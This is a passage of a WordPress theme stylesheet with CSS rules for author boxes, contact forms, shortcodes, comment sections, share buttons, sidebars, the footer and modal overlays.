  margin-bottom: 20px;
  min-height: 60px;
}

.cb-recent-comments-avatar .cb-comment-with-avatar:last-child {
  margin-bottom: 0;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-avatar {
  float: left;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment {
  padding-left: 80px;
  color: #4d4d4d;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment i {
  padding: 0 5px;
  color: #b3b3b3;
  font-size: 16px;
  vertical-align: middle;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment a {
  color: #808080;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment .url {
  color: #4d4d4d;
}

.meta {
  width: 100%;
}

.team-wrap {
  display: flex;
  flex-flow: row wrap;
}

.team-wrap > div {
  margin-bottom: 30px;
}

.team-wrap-1 .user-page-box {
  margin-bottom: 30px;
  flex-wrap: wrap;
}

.team-wrap-1 .tipi-col {
  margin-bottom: 30px;
}

/*********************
AUTHOR BOX STYLE
*********************/
.author-box {
  margin-bottom: 40px;
  padding: 30px;
  background: #f5f5f5;
  color: #666;
}

.author-box .mask {
  height: 75px;
  width: 75px;
  background: transparent;
  margin-right: 60px;
  flex-shrink: 0;
}

.author-box .mask img {
  border-radius: 50%;
  width: 100%;
}

.author-box .meta .title-wrap {
  letter-spacing: 1px;
  display: flex;
  font-size: 16px;
}

.author-box .meta .position {
  opacity: 0.6;
  font-size: 16px;
  margin-left: 10px;
  display: inline-block;
  vertical-align: middle;
}

.author-box .meta .position i {
  margin-right: 10px;
}

.author-box .meta .biography {
  padding-top: 15px;
  font-size: 14px;
}

.author-box .contact-details {
  margin-top: 15px;
}

.author-box .contact-details a {
  margin-right: 10px;
}

.author-box a {
  color: #424242;
}

.author-page-box {
  margin-bottom: 0;
  padding: 0;
  text-align: center;
  border-bottom: 3px solid transparent;
}

.author-page-box .mask {
  background: #f5f5f5;
  padding: 30px;
  width: 100%;
  height: auto;
}

.author-page-box .mask img {
  margin-bottom: 0;
}

.author-page-box .meta {
  background: #f5f5f5;
}

.author-page-box .meta .title-wrap {
  flex-wrap: wrap;
}

.author-page-box .meta .title-wrap > * {
  width: 100%;
}

.author-page-box .meta .title {
  font-weight: 700;
}

.author-page-box .meta .position {
  margin-left: 0;
}

.author-page-box .meta .position i {
  display: none;
}

.author-page-box .meta .biography {
  padding: 15px 30px 30px;
}

.author-page-box .contact-details {
  padding: 0 30px 15px;
  margin-top: 0;
  justify-content: center;
  flex-wrap: wrap;
}

.author-page-box .contact-details:empty {
  margin-bottom: 0;
}

.author-page-box .contact-details a {
  margin-bottom: 10px;
}

.author-page-box .author-extras {
  float: left;
  width: 100%;
  padding: 15px;
}

.author-page-box .author-extras li {
  margin-bottom: 5px;
}

.author-page-box .author-extras li a {
  color: inherit;
}

span.wpcf7-not-valid-tip {
  color: #ff2121;
  font-size: 0.8em;
  display: block;
}

.wpcf7-validation-errors, .wpcf7-acceptance-missing {
  border: 1px solid #ff2121;
}

.wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-text[type="text"], .wpcf7-form-control.wpcf7-text[type="email"], .wpcf7-form-control.wpcf7-textarea {
  width: 100%;
  height: 60px;
  border: none;
  color: #555;
  border: 0;
  padding: 0 20px;
  color: #858585;
  transition: background 0.35s;
  background: #eee;
}

.wpcf7-form-control.wpcf7-text:focus, .wpcf7-form-control.wpcf7-text[type="text"]:focus, .wpcf7-form-control.wpcf7-text[type="email"]:focus, .wpcf7-form-control.wpcf7-textarea:focus {
  background: #ddd;
  outline: none;
}

.wpcf7-form-control.wpcf7-text:invalid, .wpcf7-form-control.wpcf7-text[type="text"]:invalid, .wpcf7-form-control.wpcf7-text[type="email"]:invalid, .wpcf7-form-control.wpcf7-textarea:invalid {
  outline: none;
  background-color: #f6e7eb;
  box-shadow: none;
}

.wpcf7-form-control.wpcf7-textarea {
  width: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
  height: 320px;
}

.wpcf7-form p {
  font-size: 12px;
  color: #4D4D4D;
  display: block;
  margin: 20px 0;
}

.wpcf7 .screen-reader-response {
  position: absolute;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  width: 1px;
  margin: 0;
  padding: 0;
  border: 0;
}

.wpcf7-form-control-wrap {
  display: block;
  margin: 10px 0;
}

.wpcf7-validation-errors, .wpcf7-acceptance-missing, .wpcf7-mail-sent-ok {
  background: #ff2121;
  color: white;
  padding: 15px 20px;
  font-size: 0.8em;
  border-radius: 3px;
  text-align: center;
}

.wpcf7-mail-sent-ok {
  background: #2e9ca0;
}

.wpcf7-submit {
  display: inline-block;
  background: #161616;
  color: white;
  height: 50px;
  padding: 0 60px !important;
  transition: all 0.3s ease-out;
  line-height: 50px;
  border: 0;
  padding: 0  90px;
}

.wpcf7-submit:hover {
  transform: translatey(-3px);
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.2);
  background: #444;
}

.wpcf7-submit {
  display: block;
  font-size: 12px;
  width: auto;
  padding: 10px 20px;
  margin: 50px 0;
}

/*------------------------------------------------------------------
[ Sponsored Block Design ]
*/
.spon-block {
  margin-bottom: 15px;
  width: 100%;
}

.spon-block .title {
  background: #fee700;
  text-transform: uppercase;
  padding: 3px 7px;
  font-size: 10px;
  line-height: 1.5;
  letter-spacing: 2px;
  color: #333;
  border-radius: 2px;
  display: inline-block;
  margin-right: 15px;
}

.spon-block a {
  color: inherit !important;
}

.spon-block .spon-name {
  font-size: 16px;
}

.spon-block .spon-img {
  margin-right: 10px;
  line-height: 0;
}

.spon-block .spon-img img {
  margin-bottom: 0;
}

/**********************
SHORTCODES
*********************/
.cb-accordion a,
.cb-accordion span {
  color: #fff;
  display: block;
  padding: 10px;
}

.cb-accordion span {
  background-color: #333333;
}

.cb-accordion a {
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  background-color: #2d2d2d;
}

.cb-alert {
  width: 100%;
  padding: 40px;
  color: #fff;
  border: 3px solid transparent;
  margin: 20px 0;
  text-align: center;
  letter-spacing: 2px;
}

.cb-alert.cb-red {
  background: #D62F2F;
  border-color: #af2323;
}

.cb-alert.cb-yellow {
  background: #f0d544;
  color: #333333;
  border-color: #bfa40f;
}

.cb-alert.cb-green {
  background: #1ba83f;
  border-color: #13732b;
}

.cb-alert.cb-white {
  background: #f5f5f5;
  color: #999999;
  border-color: #dcdbdb;
}

.cb-alert.cb-blue {
  background: #263852;
  border-color: #16202f;
}

.cb-highlight {
  border-radius: 3px;
  padding: 3px 1px;
  color: #fff;
}

.cb-button {
  letter-spacing: 2px;
}

.cb-button a {
  border-radius: 3px;
  padding: 10px 30px;
  color: #fafafa !important;
  display: inline-block;
  margin: 2px 2px 2px 0;
  border: 3px solid transparent;
}

.cb-button.cb-center {
  display: block;
  text-align: center;
}

.cb-button.cb-no-url {
  border-radius: 3px;
  padding: 10px 30px;
  color: #fafafa;
  display: inline-block;
  margin: 2px 2px 2px 0;
  border: 3px solid transparent;
}

.cb-button.cb-yellow a,
.cb-button.cb-yellow.cb-no-url {
  background: #eccb15;
}

.cb-button.cb-white a,
.cb-button.cb-white.cb-no-url {
  background: #f0f0f0;
  color: #808080 !important;
  border-color: #cccccc;
}

.cb-button.cb-pink a,
.cb-button.cb-pink.cb-no-url {
  background: #ca56b0;
}

.cb-button.cb-green a,
.cb-button.cb-green.cb-no-url {
  background: #1a9f3c;
}

.cb-button.cb-red a,
.cb-button.cb-red.cb-no-url {
  background: #D62F2F;
}

.cb-button.cb-black a,
.cb-button.cb-black.cb-no-url {
  background: #1a1a1a;
}

.cb-button.cb-grey a,
.cb-button.cb-grey.cb-no-url {
  background: #4d4d4d;
}

.cb-button.cb-blue a,
.cb-button.cb-blue.cb-no-url {
  background: #263852;
}

.cb-button.cb-brown a,
.cb-button.cb-brown.cb-no-url {
  background: #975021;
}

.cb-button.cb-big a,
.cb-button.cb-big.cb-no-url {
  padding: 15px 40px;
  font-size: 18px;
}

.cb-toggler {
  margin-bottom: 15px;
}

.cb-toggler i,
.cb-toggler i {
  color: #cccccc;
  margin-right: 10px;
  float: left;
  line-height: 24px;
}

.cb-toggler i {
  display: none;
}

.cb-toggler .cb-toggle {
  display: block;
  margin-bottom: 5px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #808080;
}

.cb-toggler .cb-toggle-content {
  display: none;
  margin-bottom: 15px;
}

.cb-dropcap-big {
  font-size: 80px;
  color: #4d4d4d;
  float: left;
  line-height: 1;
  margin-right: 15px;
  font-weight: 700;
}

.cb-dropcap-small {
  font-size: 60px;
  color: #4d4d4d;
  float: left;
  line-height: 1;
  margin-right: 10px;
  font-weight: 700;
}

.cb-divider {
  width: 100%;
  text-align: center;
  height: auto;
  margin: 30px 0;
  background: #e5e5e5;
}

.cb-divider .cb-title {
  background: #fff;
  padding: 7px 30px;
  font-size: 14px;
  color: #808080;
  font-weight: 700;
  letter-spacing: 2px;
  display: inline-block;
  top: -10px;
  position: relative;
}

.cb-video-gallery a {
  vertical-align: top;
}

.cb-video-gallery a img {
  margin: 0;
}

.cb-video-gallery .cb-media-icon {
  color: #161616;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  height: 60px;
  width: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
  line-height: 60px;
  border-radius: 50% 50%;
  margin-left: -30px;
  margin-top: -30px;
}

article.sticky .title:before {
  content: "*";
  padding-right: 5px;
}

.gallery-caption {
  background: #2d2d2d;
}

.entry-content {
  word-break: break-word;
  margin: 0 0 30px 0;
}

.entry-content .tabber {
  margin: 0 0 30px 0;
}

.entry-content .tabber .widget-titles {
  justify-content: flex-start;
}

.entry-content .tabber .widget-titles a {
  background: #e5e5e5;
  padding: 15px 30px;
}

.entry-content .tabber .tab-title {
  margin: 0 5px 0 0;
}

.entry-content .tabber .widget-wrap .widget p {
  margin: 20px 0;
}

.entry-content p + blockquote {
  margin-top: 1em;
}

.entry-content dt {
  font-weight: bold;
}

.entry-content dd {
  padding-left: 50px;
}

.entry-content table {
  width: 100%;
  margin-bottom: 20px;
}

.entry-content table tr td {
  border-bottom: 1px solid #e7e7e7;
  padding: 10px;
}

.entry-content table tr th {
  border-bottom: 3px solid #e7e7e7;
  padding: 10px;
  background-color: #f0f0f0;
}

.entry-content ul {
  margin: 15px 0;
  list-style-type: circle;
  list-style-position: inside;
}

.entry-content ul li ol,
.entry-content ul li ul {
  margin: 0 0 0 20px;
}

.entry-content ol {
  margin: 15px 0;
  list-style-type: decimal;
  list-style-position: inside;
}

.entry-content ol li ol,
.entry-content ol li ul {
  margin: 0 0 0 20px;
}

.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}

.entry-content img {
  margin: 0 0 20px 0;
}

.entry-content .wp-smiley {
  margin: 0;
}

.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}

.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}

.entry-content a,
.block-wrap-code .block a {
  transition: 0.3s;
}

.wp-caption {
  max-width: 100%;
  overflow: hidden;
  background: #333333;
  margin: 5px 0 30px 0;
}

.wp-caption img {
  width: 100%;
  margin-bottom: 0;
  transition: opacity 0.35s;
  height: auto;
}

.wp-caption img:hover {
  opacity: 0.85;
}

.wp-caption .wp-caption-text {
  background: #333333;
  padding: 5px 10px 8px 10px;
  text-align: center;
  color: #f7f7f7;
  margin: 0;
  letter-spacing: 1px;
}

.alignnone {
  overflow: hidden;
}

.gallery {
  margin: 30px 0 !important;
}

.gallery dl {
  margin-top: 30px !important;
}

.gallery dl dt {
  font-size: 0;
}

.gallery dl dd.gallery-caption {
  background: #f2f2f2;
  padding: 8px 10px;
  text-align: center;
  color: #535353;
  margin: 0;
  letter-spacing: 1px;
}

.gallery dl a {
  vertical-align: top;
}

.gallery dl img {
  border: none !important;
  margin: 0;
}

.wp-prev-next .prev-link {
  float: left;
}

.wp-prev-next .next-link {
  float: right;
}

/******************************************************************
COMMENT STYLES
******************************************************************/
.commentlist {
  margin-top: 15px;
}

.commentlist a {
  color: #1a1a1a;
}

.commentlist .edit-link {
  position: absolute;
  right: 0;
  font-size: 12px;
  top: 0;
}

.commentlist .fn {
  font-size: 14px;
}

.commentlist time {
  font-size: 12px;
  color: #9a9a9a;
}

.commentlist .comment-author img {
  float: left;
  margin-right: 30px;
  width: 60px;
}

.commentlist .says {
  display: none;
}

.commentlist .comment + .bypostauthor {
  margin-top: -15px;
}

.commentlist .comment-body {
  position: relative;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
}

.commentlist .comment-body:after {
  content: "";
  display: block;
  clear: both;
}

.commentlist .children {
  margin-left: 30px;
  padding-top: 15px;
  padding-bottom: 15px;
}

.commentlist .children .children .children {
  margin-left: 0;
}

.commentlist .bypostauthor > .comment-body {
  background: #f0f0f0;
  padding: 30px;
}

.commentlist .bypostauthor > .comment-body .edit-link {
  padding: 30px;
}

.commentlist .comment-content {
  padding-top: 15px;
}

.commentlist .comment-content p {
  margin: 0 0 20px 0;
  color: #808080;
}

.commentlist li:last-child {
  margin-bottom: 0;
}

.commentlist .reply {
  display: inline-flex;
  align-items: center;
  text-transform: uppercase;
  font-size: 12px;
}

.commentlist .reply a {
  color: #3a3a3a;
}

.commentlist .reply a:before {
  content: '\e90c';
  margin-right: 5px;
  font-family: 'valenti';
}

.comment-respond a {
  color: #1a1a1a;
}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/
#reply-title {
  padding: 0 0 5px 0;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-size: 16px;
  color: #808080;
  margin: 0 0 15px 0;
  border-bottom: 10px solid #f0f0f0;
  font-weight: 700;
  display: block;
}

#reply-title small {
  float: right;
}

#reply-title a {
  display: block;
  margin-top: 5px;
  font-size: 12px;
}

#wp-comment-cookies-consent {
  -webkit-appearance: checkbox;
  width: auto;
  float: left;
  height: auto;
  margin-bottom: 0;
  margin-right: 10px;
}

.comment-form .logged-in-as {
  margin-top: 10px;
}

.comment-form input, .comment-form textarea {
  border: 0;
}

.comment-form input {
  height: 48px;
}

.comment-form .comment-form-url, .comment-form .comment-form-email {
  width: calc( 50% - 15px);
  float: left;
}

.comment-form .comment-form-email {
  margin-right: 30px;
}

.comment-form .comment-form-email + .form-submit {
  width: 100%;
}

.comment-form .comment-form-comment {
  margin-top: 15px;
}

.comment-form input:not(.submit), .comment-form textarea {
  margin-bottom: 15px;
  width: 100%;
  padding: 10px;
  outline: 0;
  -webkit-appearance: none;
  background: #eee;
  transition: 0.2s ease-out all;
  font-size: 14px;
}

.comment-form input:not(.submit):focus, .comment-form textarea:focus {
  background-color: #ddd;
  color: #111;
}

.comment-form input[type=checkbox] {
  width: auto;
  margin-bottom: 0;
  margin-right: 10px;
  -webkit-appearance: checkbox;
}

.comment-form .wpgdprc-checkbox label {
  display: flex;
  align-items: center;
}

.comment-form textarea {
  padding: 15px;
  color: #555;
}

.comment-form label {
  font-size: 12px;
  display: block;
  margin-bottom: 5px;
}

.comment-form .form-submit {
  clear: both;
  padding-top: 30px;
  display: inline-block;
}

.comment-form .submit:hover {
  background: #444;
}

.comment-form .comment-notes {
  font-size: 12px;
  margin-top: 15px;
  opacity: 0.5;
  padding-bottom: 10px;
}

#comment-form-title {
  margin: 0 0 15px;
}

.comments-logged-in-as,
.logged-in-as {
  font-size: 12px;
  color: #b3b3b3;
  letter-spacing: 1px;
}

#allowed_tags {
  margin: 20px 10px 10px 0;
}

.nocomments {
  margin: 0 20px 20px;
}

/******************************************************************
TAGS FOOTER POSTS
*****************************************************************/
.cb-tags a:before {
  content: '#';
}

.cb-tags,
.bbp-topic-tags {
  margin: 0 0 30px 0;
}

.cb-tags a,
.bbp-topic-tags a {
  padding-right: 12px;
  font-size: 11px !important;
  display: inline-block;
  color: #999999 !important;
  letter-spacing: 1px;
}

/*------------------------------------------------------------------
[ Button]
*/
.tipi-button {
  display: inline-block;
  border-radius: 2px;
  -webkit-appearance: none;
  padding: 0 20px;
  background: #272727;
  outline: none;
  border: 0;
  height: 44px;
  line-height: 40px;
  transition: all 0.3s ease-out;
  font-weight: 700;
  border: 2px solid transparent;
  cursor: pointer;
  color: #fff;
}

.tipi-button:hover {
  background-color: #313131;
}

.site-skin-2 .tipi-button {
  background-color: #333;
}

.site-skin-2 .tipi-button:hover {
  background-color: #444;
}

.tipi-button-border {
  background: transparent;
  color: inherit !important;
  border-color: #111;
}

.tipi-button-border:hover {
  background: #111;
  color: #fff !important;
}

.button-underline {
  position: relative;
  display: inline-block;
}

.button-underline:after {
  background: #888;
  height: 2px;
  width: 100%;
  content: '';
  display: block;
  transform: scale3d(0, 1, 1);
  transition: 0.1s transform ease-out;
  transform-origin: 0 0;
}

.button-underline:hover:after {
  transform: scale3d(1, 1, 1);
}

.button-arrow {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
}

.button-arrow > i {
  opacity: 0;
  position: absolute;
  top: 50%;
  transition: 0.2s ease-out all;
  font-size: 1em;
  transform: translate3d(0, -50%, 0);
}

.button-arrow .button-title {
  transition: 0.2s ease-out all;
  display: inline-block;
}

.button-arrow:hover i {
  opacity: 1;
}

.button-arrow-l:hover > i {
  transform: translate3d(-10px, -50%, 0);
}

.button-arrow-l:hover .button-title {
  transform: translate3d(10px, 0, 0);
}

.button-arrow-r > i {
  transform: translate3d(-10px, -50%, 0);
}

.button-arrow-r:hover > i {
  transform: translate3d(0px, -50%, 0);
}

.button-arrow-r:hover .button-title {
  transform: translate3d(-10px, 0, 0);
}

/*------------------------------------------------------------------
[ Share Buttons ]
*/
.share-button-content {
  justify-content: center;
  width: 100%;
  height: 100%;
}

.share-it a {
  display: inline-block;
}

.sharing-block-wrap {
  margin-bottom: -15px;
  justify-content: space-between;
  padding-bottom: 45px;
  flex-wrap: wrap;
}

.sharing-block-wrap .share-button {
  height: 45px;
  width: 100%;
  transition: 0.2s ease-out;
  padding: 0 20px;
  color: #fff;
  letter-spacing: 1px;
  border-radius: 2px;
  margin-bottom: 15px;
}

.sharing-block-wrap .share-button i {
  margin-right: 7px;
}

.sharing-block-wrap .share-button .title {
  color: inherit;
  font-size: 11px;
  text-transform: uppercase;
}

.sharing-block-wrap .share-button:hover {
  text-decoration: none !important;
  transform: translate3D(0, -5px, 0);
}

.sharing-block-wrap .share-button-fb {
  background: #3b5998;
}

.sharing-block-wrap .share-button-lm {
  background: #56b535;
}

.sharing-block-wrap .share-button-tg {
  background: #0088CC;
}

.sharing-block-wrap .share-button-flip {
  background: #F52828;
}

.sharing-block-wrap .share-button-tw {
  background: #1da1f2;
}

.sharing-block-wrap .share-button-pin {
  background: #bd081c;
}

.sharing-block-wrap .share-button-go {
  background: #dc4e41;
}

.sharing-block-wrap .share-button-vk {
  background: #4a76a8;
}

.sharing-block-wrap .share-button-li {
  background: #0078BA;
}

.sharing-block-wrap .share-button-re {
  background: #FF4500;
}

.sharing-block-wrap .share-button-em {
  background: #222;
}

.sharing-block-wrap .share-button-tu {
  background: #32506d;
}

.sharing-block-wrap .share-button-wa {
  background: #00EC67;
}

.sharing-block-wrap .share-button-msg {
  background: #0084ff;
}

.sharing-block-wrap .share-button-yt {
  background: #dc403c;
}

.sharing-block-wrap .share-button-rss {
  background: #e67e21;
}

.share-2 .share-button {
  flex-basis: calc(33% - 15px);
}

/*********************
SIDEBARS & ASIDES
*********************/
.sidebar-wrap {
  background: #fff;
  max-width: 100vw;
}

.sidebar-widget {
  margin-bottom: 30px;
  max-width: 100%;
  overflow: hidden;
}

.sidebar-widget a {
  color: #4d4d4d;
}

.sidebar-widget .widget-title {
  margin: 0 0 30px 0;
  text-align: center;
  border-bottom: transparent 3px solid;
  background: #f2f2f2;
  padding: 14px 20px 15px 20px;
  letter-spacing: 2px;
  font-size: 18px;
  font-weight: 700;
  color: #666666;
  text-transform: uppercase;
}

.widget_categories ul {
  margin: 15px 0;
  list-style-type: circle;
  list-style-position: inside;
  font-size: 14px;
}

.widget_categories ul li ol,
.widget_categories ul li ul {
  margin: 0 0 0 20px;
}

.valenti-da-square-s {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.valenti-da-square-s li {
  width: 125px;
  margin: 5px;
}

.valenti-da-square-s img {
  vertical-align: top;
}

.widget_nav_menu ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_meta ul,
.widget_categories ul,
.widget_archive ul,
.widget_pages ul {
  list-style-type: disc;
  list-style-position: inside;
}

.widget_tag_cloud a,
.tags-title {
  padding: 6px 10px;
  font-size: 12px !important;
  display: inline-block;
  color: #999999;
  background: #f7f7f7;
  margin: 0 5px 5px 0;
  letter-spacing: 1px;
  border: 3px solid #e5e5e5;
}

.widget_tag_cloud a {
  color: #b3b3b3;
}

#calendar_wrap {
  background-color: #f2f2f2;
}

#calendar_wrap td {
  padding: 10px;
  text-align: center;
}

#wp-calendar {
  width: 100%;
  color: #999999;
  font-size: 12px;
}

#wp-calendar caption {
  padding: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 16px;
  border-bottom: 3px solid transparent;
  margin: 0 0 20px 0;
  color: #666666;
}

#wp-calendar thead,
#wp-calendar tfoot {
  background-color: #f2f2f2;
}

#wp-calendar thead tr th {
  padding: 5px 0;
}

/*********************
FOOTER STYLES
*********************/
.footer-widget-wrap {
  z-index: 1;
}

.footer-widget {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.footer-widget:last-of-type:not(.widget_nav_menu) {
  margin-bottom: 0;
  padding-bottom: 0;
}

.site-footer .footer-navigation li {
  padding: 0 10px;
}

.site-footer .retina-image {
  text-align: center;
}

.site-footer .cb-recent-comments-avatar {
  background: transparent;
}

.site-footer .cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment {
  color: #f5f5f5;
}

.site-footer .footer-widget-area .widget-title {
  text-align: center;
  margin: 0 0 40px 0;
  font-size: 15px;
}

.site-footer .footer-widget-area .widget-title span {
  border-bottom: 3px solid #333333;
}

.site-footer .footer-widget-area .widget_tag_cloud a {
  color: #e5e5e5;
  background: #272727;
  border: 3px solid #333333;
}

.site-footer .footer-widget-area .widget_tag_cloud a:hover {
  background-color: #333333;
  color: #b3b3b3;
}

.site-footer .footer-widget-area .fb-like-box {
  background: #fff;
  width: 100%;
  overflow: hidden;
}

.site-footer .footer-widget-area .cb-125-ads li {
  margin: 0 10px 15px;
}

.site-footer .footer-widget-area .cb-comment-with-avatar {
  background: #272727;
}

.site-footer .footer-widget-area .cb-single-image-widget {
  padding-bottom: 0;
  text-align: center;
}

.site-footer .footer-widget-area .cb-single-image-widget img {
  padding: 10px 0 20px 0;
}

.site-footer .cb-footer-wrap .footer-widget {
  margin: 0 20px;
}

.site-footer .cb-social-media-widget {
  text-align: center;
}

.site-footer .cb-social-media-widget .cb-social-media-icon {
  margin: 0 10px 20px 10px;
}

.comment-form-social-connect label {
  color: #a3a3a3;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1px;
  float: none !important;
  text-align: center;
}

#respond .comment-form-social-connect label {
  text-align: left;
}

#respond .social_connect_ui p {
  margin-bottom: 10px;
}

.lets-social-count-wrap i {
  font-family: "valenti";
  font-style: normal;
}

.sidebar .lets-review__widget__design-1 .score-bar {
  background: #f1f1f1;
}

.lsc-facebook {
  content: "\f09a";
}

.lsc-twitter {
  content: "\f099";
}

.lsc-pinterest {
  content: "\f0d2";
}

.lsc-rss {
  content: "\f09e";
}

.lsc-instagram {
  content: "\f16d";
}

.lsc-youtube {
  content: "\f167";
}

/*------------------------------------------------------------------
[ Modal]
*/
.frame-wrap {
  position: relative;
}

.tipi-overlay,
.mask-overlay,
.overlay {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  z-index: 1;
}

.tipi-overlay-base {
  z-index: 101;
  position: fixed;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease-out, transform 0.3s cubic-bezier(0, 0, 0.3, 1), visibility 0s 0.4s;
}

.tipi-overlay-base.active {
  opacity: 0.9;
  visibility: visible;
  transition: opacity 0.3s ease-out, transform 0.3s cubic-bezier(0, 0, 0.3, 1), visibility 0s;
}

.tipi-overlay-base.active .close {
  opacity: 1;
}

.tipi-overlay-dark {
  background: #000;
}

.modal-wrap {
  position: fixed;
  z-index: 110;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s all;
}

.modal-wrap:not(.active) .wpforms-container-full,
.modal-wrap:not(.active) .wpforms-container-full *,
.modal-wrap:not(.active) iframe {
  visibility: hidden !important;
}

.modal-wrap .close,
.tipi-overlay-base .close {
  z-index: 2;
  position: absolute;
  top: 30px;
  right: 30px;
}

.modal-wrap .close i,
.tipi-overlay-base .close i {
  font-size: 36px;
  color: #fff;
  transition: 0.2s all;
}

.active-3 .close i {
  color: #000;
}

.tipi-overlay-base .close {
  opacity: 0;
}

.modal-wrap {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.modal-wrap iframe,
.modal-wrap video,
.modal-wrap audio {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.4s;
}

.modal-wrap .content-custom {
  position: relative;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  max-width: calc(100vw - 30px);
}

.modal-wrap .content-custom .embed-error {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
}

.modal-wrap .content-custom.is-video,
.modal-wrap .content-custom.is-audio {
  width: 90vw;
}

.modal-wrap .content-custom.is-video iframe,
.modal-wrap .content-custom.is-video video,
.modal-wrap .content-custom.is-video audio,
.modal-wrap .content-custom.is-audio iframe,
.modal-wrap .content-custom.is-audio video,
.modal-wrap .content-custom.is-audio audio {
  opacity: 0;
  margin: 0;
}

.modal-wrap .is-audio iframe {
  height: auto;
}

.modal-wrap .is-audio iframe[src*="playlists"] {
  height: 315px;
  top: -155px;
}

.modal-wrap .content-custom.is-video {
  padding-bottom: 50.75%;
  transition: transform 0.2s ease-in-out;
  background: #111;
}

.modal-wrap .content-custom.is-video iframe {
  background: #000;
}

.modal-wrap .content-custom.frame-ldd iframe,
.modal-wrap .content-custom.frame-ldd video,
.modal-wrap .content-custom.frame-ldd audio {
  opacity: 1;
  visibility: visible;
}

.modal-wrap .ani-in.content-custom {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%);
}

.modal-wrap .tipi-overlay {
  background-color: #fff;
  z-index: 1;
  opacity: 0.8;
}

.modal-wrap.dark-overlay .tipi-overlay {
  background: #000;
}

.modal-wrap.dark-overlay .content-lwa .bg-area {
  box-shadow: 0 0 20px 3px #000;
}

.modal-wrap.dark-overlay .close i {
  color: #fff !important;
}

.modal-wrap.dark-overlay .search-all-results {
  background: #282828;
}

.modal-wrap.dark-overlay .content-search {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .search {
  color: inherit;
}

.modal-wrap.dark-overlay .content-search .search-field {
  color: inherit;
  border-bottom-color: #fff;
}

.modal-wrap.dark-overlay .content-search .search-field::-webkit-input-placeholder {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .search-field::-moz-placeholder {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .search-field:-ms-input-placeholder {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .content-found-wrap .preview-thumbnail .meta .title {
  color: #fff;
}

.modal-wrap .content-block {
  z-index: 2;
  transition: 0.2s opacity, 0.2s visibility, 0.2s transform;
  position: absolute;
  opacity: 0;
  padding: 0 30px;
  visibility: hidden;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.modal-wrap .content-block .bg-area {
  border-radius: 3px;
}

.modal-wrap .content-custom {
  transform: translate(-50%, -50%) translatey(-30px);
}

.modal-wrap .subscribe-wrap {
  transition: 0.2s all;
  padding: 0;
}

.modal-wrap .content {
  position: relative;
  height: 100%;
  padding: 0 30px;
  justify-content: center;
}

.modal-wrap .close i {
  opacity: 0;
  transition: 0.2s;
}

.modal-wrap.active {
  visibility: visible;
  opacity: 1;
}

.modal-wrap.active .tipi-x-outer {
  opacity: 1;
}

.modal-wrap.active .close i {
  opacity: 1;
}

.modal-wrap.active-3 .tipi-overlay {
  opacity: 0.975;
}

.modal-wrap.active-3.dark-overlay .tipi-overlay {
  opacity: 0.9 0.5;
}

.modal-wrap.active-3 .search {
  transition-delay: 0.3s;
  transform: translate3d(0, 0, 0);
  opacity: 1;
  visibility: visible;
}

.modal-wrap.active-3 .search-hints {
  transition-delay: 0.4s;
  transform: translate3d(0, 0, 0);
  opacity: 0.5;
  visibility: visible;
}

.modal-wrap.active-3 .content-search {
  opacity: 1;
  visibility: visible;
}

.modal-wrap .content-subscribe,
.modal-wrap .content-lwa {
  transform: translateY(-50%) translateY(-20px) translateX(-50%);
}

.modal-wrap.active-4 .content-subscribe {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%);
}

.modal-wrap.active-4 .close i {
  color: #000;
}

.modal-wrap .wp-social-login-provider-list,
.modal-wrap .content-lwa form,
.modal-wrap .logo-lwa,
.modal-wrap .tipi-wsl-divider,
.modal-wrap .tipi-lwa > .title-wrap,
.modal-wrap .tipi-lwa > .lwa-contents {
  transform: translatey(-15px);
  opacity: 0;
  transition: opacity 0.3s, transform 0s 0.4s;
}

.modal-wrap.active-2 .content-lwa {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%);
}

.modal-wrap.active-2 form,
.modal-wrap.active-2 .logo-lwa,
.modal-wrap.active-2 .tipi-wsl-divider,
